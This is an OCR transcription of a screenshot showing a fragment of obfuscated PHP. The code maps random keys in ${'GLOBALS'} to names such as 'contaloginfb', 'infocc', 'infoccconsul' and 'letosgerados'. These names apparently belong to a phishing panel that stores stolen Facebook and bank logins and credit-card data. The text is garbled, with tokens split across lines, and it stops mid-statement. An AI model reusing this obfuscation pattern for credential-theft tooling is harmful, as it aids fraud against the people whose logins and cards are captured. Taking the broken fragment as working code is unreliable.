
query"
;${
"GLOBALS"
}[
"wayxuqqq"
]=
"Contacontal
oginfbd"
;${
"GLOBALS"
}[
"vwpcxvr"
]=
"contalogin
fbd"
;${
"GLOBALS"
}[
"cqoxoilu"
]=
"contaloginf
b"
;${
"GLOBALS"
}[
"dqkoble"
]=
"contaloginfb__qu
ery"
;${
"GLOBALS"
}[
"vpfwpgjwjb"
]=
"Contacontal
oginamericd"
;${
"GLOBALS"
}[
"ijbisgoyko"
]=
"con
taloginamericd"
;${
"GLOBALS"
}[
"qsrsmtkjbe"
]
=
"contaloginameric"
;${
"GLOBALS"
}[
"vpgowrhb"
]
=
"Containfoccconsuldp"
;${
"GLOBALS"
}[
"thfvpxu
tldw"
]=
"infoccconsuldp"
;${
"GLOBALS"
}[
"qjrou
e"
]=
"infoccconsulp"
;${
"GLOBALS"
}[
"ewbkmt"
]
=
"infoccconsulp__query"
;${
"GLOBALS"
}[
"wtjjhq
wht"
]=
"letosgerados"
;${
"GLOBALS"
}[
"jmqheul"
]
=
"Contahospedescaddss"
;${
"GLOBALS"
}[
"vximfju
q"
]=
"containfosd"
;${
"GLOBALS"
}[
"cvaxxwibji
n"
]=
"Contacontainfosd"
;${
"GLOBALS"
}[
"hlheirl
qfrg"
]=
"containfos"
;${
"GLOBALS"
}[
"hcxosswhmh
fs"
]=
"containfos__query"
;${
"GLOBALS"
}[
"wncff
izmmnl"
]=
"Containfoccd"
;${
"GLOBALS"
}[
"hhuflm
y"
]=
"infocc"
;${
"GLOBALS"
}[
"tnnxedoscnls"
]=
"i
nfoccd"
;${
"GLOBALS"
}[
"xrvbnhumnc"
]=
"ConnectD
B"
;${
"GLOBALS"
}[
"eiunnxy"
]=
"infocc__quer
y"
;
$eengdbre
=
"ConnectDB"
;${
"GLOBALS"
}[
"nctix
wdbvn"
]=
"database_ConnectDB"
;${
"GLOBALS"
}[
"v